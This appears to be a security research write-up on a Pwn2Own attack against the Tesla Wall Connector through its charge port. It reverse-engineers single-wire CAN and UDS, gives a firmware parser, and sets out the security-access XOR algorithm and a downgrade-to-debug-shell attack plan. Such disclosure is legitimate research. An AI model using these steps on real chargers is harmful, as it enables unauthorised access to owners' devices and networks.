Exploiting the Tesla Wall connector from its charge port connector
In January 2025, we participated in Pwn2Own Automotive with multiple targets. One of them was the Tesla Wall Connector — the home charger for electric vehicles (including non-Tesla ones). We presented an attack that used the charging connector as the entry point, communicating with the charger using a non-standard protocol (for this type of application). We exploited a logic flaw to install a vulnerable firmware on the device. This article explains how we studied the device, how we built a Tesla car simulator to communicate with the charger, and how we exploited this logic bug during the competition.
Looking to improve your skills? Discover our trainings sessions! Learn more.
An interesting attack surface
Over the past few years, Synacktiv has been analyzing Tesla vehicles for the Pwn2Own competition. While reversing the infotainment system and security gateway update mechanisms, we discovered something interesting: Tesla cars appear to be capable of updating the Tesla Wall Connector through the charging cable.

This feature is not publicly documented from a user perspective, and neither the hardware nor the underlying protocol had been publicly analyzed.
Given the potential of this attack surface, we began investigating it even before the wallconnector was announced to be part of the competition.
Quick introduction to electric vehicle chargers
 A domestic EV charger may appear to be a complex device, but in reality, its core functionality can be reduced to that of a simple electric switch.
The charger's main role is to open or close electrical relays to connect the vehicle to the power grid, without performing any transformation or regulation of the power itself.
The decision to open or close the relays is based on various checks and conditions, and may also rely on bidirectional communication between the car and the charger using standardized protocols, but most of the domestic chargers do not implement such protocols.
Two important signals are involved in EV charging: the Proximity Pilot (PP) and the Control Pilot (CP). Both signals are referenced to protective earth (ground).

Proximity Pilot (PP)
The primary roles of the Proximity Pilot are to detect whether a vehicle is connected and to indicate the current-carrying capacity of the charging cable.
To achieve this, the car applies a constant voltage to a voltage divider circuit. The charging cable includes a resistor whose value corresponds to its maximum supported current, allowing the vehicle to detect the cable’s capacity.
An additionnal resitor can be added to the voltage divider to stop the charge when a button is pressed on the charging handle.
Control Pilot (CP)
The Control Pilot signal is used to manage the charging process. It serves multiple purposes, including:
-
Communicating the charger's maximum current capacity to the vehicle,
-
Coordinating the start and stop of charging,
-
Detecting errors or faults.
The CP signal consists of a 1 kHz PWM (Pulse Width Modulation) signal generated by the charger. The duty cycle of this signal indicates the maximum current the charger can provide.
The vehicle responds by pulling the signal low through specific resistors to indicate its charging state (e.g., connected, ready, charging, or fault).
In Vehicle-to-Grid (V2G), the Control Pilot interface is extended with a higher-level communication layer. This is typically achieved using Power Line Communication (PLC) over the CP line.
In this mode, digital data is modulated over the CP PWM line, enabling the exchange of IP packets between the vehicle and the charger. This channel supports functionalities such as dynamic load management, energy contract negotiation, and even bidirectional power transfer.
Tesla Wallconnector device
The Tesla Wall Connector is an AC electric vehicle charger designed for residential, public, and semi-public installations such as homes, hotels, businesses, and parking garages. It supports both single-phase and three-phase power, delivering up to 22 kW depending on the electrical configuration.
The device is designed to connect to the owner's Wi-Fi network in order to communicate with Tesla's cloud for telemetry and remote control via the Tesla mobile application.
The device appears to include an NFC reader, but no current functionality makes use of it. It is likely intended for future use.
Setup phase
The device’s Wi-Fi operates in Access Point (AP) mode in the following situations:
-
When the device is not yet configured,
-
When the button on the charging handle is held down for several seconds,
-
For a few seconds during the device’s boot sequence.

The SSID and password are printed in the user manual, cannot be changed, and are not supposed to be accessible to an attacker.
In this article, we demonstrate how these SSID and password can be recovered via the charging cable.
Hardware
 ZDI published a detailed hardware description of the device; in this section, we only describe the key components necessary to understand this article.
The Tesla Wall Connector Gen 3 is built around two main components:
-
A connectivity card (AW-CU300) used for Wi-Fi connectivity and running the main application (cloud connection, API server, etc.). This card embeds a Marvell 88MW300 SoC (now under NXP), based on an ARM Cortex-M4 core.
-
An STM32 microcontroller responsible for managing sensors, power metering, and relay control.
The two chipsets communicate via UART, exchanging messages in both directions using Protocol Buffers (Protobuf) for serialization.
Interestingly, the PCB includes a footprint for a Qualcomm PLC chipset, which is absent in the devices we analyzed. Since no other component on the board supports PLC communication, the device is not capable of standardized V2G communication. This implies that Tesla must use a proprietary protocol for communication with its vehicles.
Protocol analysis
The best way to understand the protocol that is used between the Wallconnector and a Tesla car is to plug an oscilloscope on the PP and CP signal, here is the result:

The initial phase of the communication involves standard basic signaling using resistors in voltage divider circuits. However, once the car activates the charging signal (by pulling the PWM line to +6V/-12V through an additional resistor to indicate that it is ready to charge), a non-standard protocol is observed on the CP line.
When zooming in on the exchange, a well-known protocol can be identified: CAN (Controller Area Network) but used in an uncommon configuration: Single-Wire CAN (SWCAN).

Since we confirmed the presence of a bidirectional protocol, an attack surface exists, and the reverse engineering and vulnerability research phases can begin.
Reverse engineering
To begin the reverse engineering phase, we need the firmware. There are multiple ways to obtain it:
-
The troubleshooting page on Tesla’s website provides firmware files for offline updates. Initially, it offered an outdated version, but it now provides the latest release.
-
The Tesla mobile app contains an older firmware version.
-
Tesla vehicle firmware packages (specifically infotainment updates) embed the Wall Connector firmware, and since we had access to multiple updates, we collected several firmware versions.
Firmware extraction
Wall Connector firmwares use a custom binary format for the Marvell SoC, which can be parsed using the following Python script:
import sys
import struct

data = bytearray(open(sys.argv[1], "rb").read())

header_len = struct.unpack("<I", data[4:8])[0]
header = data[:header_len]

tlv_offset=0xC
while tlv_offset < header_len:
    t = data[tlv_offset]
    l = struct.unpack("<H", data[tlv_offset+1:tlv_offset+3])[0]
    v = data[tlv_offset+3:tlv_offset+3+l]
    tlv_offset += 3 + l

tlv_offset=0x14

if header.startswith(b"SBFH"):
    print("Good magic")
else:
    print("Bad magic")
    exit(1)

header_data = data[0xC:header_len]
mrvl_header = data[header_len:header_len+0x14]
seg_header_offset = header_len + 0x14
number_of_segment=struct.unpack("<I", mrvl_header[3*4:4*4])[0]

last_offset=0
for seg in range(number_of_segment):
    header_offset = seg_header_offset+seg*0x14
    crc_pos = header_offset + 0x10
    seg_header=data[header_offset:header_offset+0x14]
    offset = struct.unpack("<I", seg_header[4:8])[0] + header_len
    crc = struct.unpack("<I", seg_header[0x10:0x14])[0]
    size = struct.unpack("<I", seg_header[0x8:0xC])[0]
    load_addr = struct.unpack("<I", seg_header[0xC:0x10])[0]
    seg_data = data[offset:offset+size]
    last_offset = offset+size

    file = "segment_%08x.bin" % load_addr
    print("writing %s" % file)
    f = open(file,"wb")
    f.write(seg_data)
    f.close()
$ python3 parse.py WC3_PROD_OTA_24.28.3_8c6a4dfba4384e.prodsigned.bin
Good magic
writing segment_00100000.bin
writing segment_1f002630.bin
writing segment_20000040.bin
The important firmware part is the segment_1f002630.bin which contains the ARM code.
This firmware is for the AW-CU300 connectivity card, which is responsible not only for cloud communication but also for updating the STM32 microcontroller (so the STM32 firmware is included).
The AW-CU300 runs FreeRTOS, with several tasks dedicated to handling application logic.
Our analysis focused on the CAN interface, as it is the only accessible data link from the charge port. CAN messages are processed by the STM32 and relayed to the AW-CU300 over UART, serialized using Protocol Buffers (Protobuf).
UDS
Interestingly, the AW-CU300 includes a UDS (Unified Diagnostic Services) stack. Specifically, CAN ID 0x604 is routed to the AW-CU300 and interpreted as UDS over ISO-TP.
The UDS implementation supports firmware upgrade using standard commands:
-
0x34– Request Download -
0x36– Transfer Data -
0x37– Request Transfer Exit
The AW-CU300 flash is divided into two slots: one active and one passive. New firmware is written to the passive slot and later activated.
Firmware Update Procedure
-
Send Open Session (UDS session 2)
-
Authenticate using UDS Security Access (level 5):
-
The challenge is a fixed 16-byte value
-
The response is each byte XOR’ed with
0x35
-
-
Run routine
0xFF00to prepare (erase) the passive slot -
Write
0x0Eto identifier0x102using Write Data By Identifier -
Upload firmware using Request Download and Transfer Data
-
Run routine
0x201to switch to the new firmware -
Run routine
0x202to reboot
If a vehicle is connected, the reboot is delayed and scheduled 5 minutes after disconnection.
Upon calling routine 0x201, the firmware format and CRC are verified. However, no signature check is done at this stage. Signature validation is likely enforced by the bootloader, which is not updated via this mechanism. And more importantly (for this article), no anti-downgrade protection appears to be in place.
Firmware with Debug Features
Back in 2021, we dumped the eMMC of the infotainment system running version 2020.48.35.5. This image contained a very early version of the Wall Connector firmware: 0.8.58.
This version exposes debug features that are no longer present in recent releases:
-
A TCP debug shell (from the AW-CU300 SDK) is active and accessible over the setup Wi-Fi AP,
-
The setup SSID and PSK can be retrieved using UDS commands.
Attack plan
Our attack plan is the following:
-
Downgrade the firmware to 0.8.58
-
Use UDS to retrieve the Wi-Fi credentials
-
Connect to the setup WiFi AP
-
Access the TCP debug shell over the setup AP
To execute this during the competition, we needed to simulate a Tesla vehicle to interact with the charger via CAN and issue UDS commands.

Building a car simulator for SWCAN Communication
To simulate a car, we built a custom hardware setup. The first goal was to emulate CP and PP lines behavior with accurate timing to trigger the charger’s transition into SWCAN communication mode.
We achieved this using relays controlled by a Raspberry Pi, switching various resistors on the CP and PP lines.


Once the charger entered communication mode, we needed SWCAN hardware. Since Single-Wire CAN is uncommon, we modified a standard USB-CAN adapter to support it. Most CAN dongles use a CAN transceiver, so we replaced the original transceiver on a FYSETC UCAN dongle with a NCV7356 SWCAN transceiver.
A relay was also used to connect the SWCAN dongle to the CP line only when communication was active.
All of this was included in a box with the connector for the charging handle.
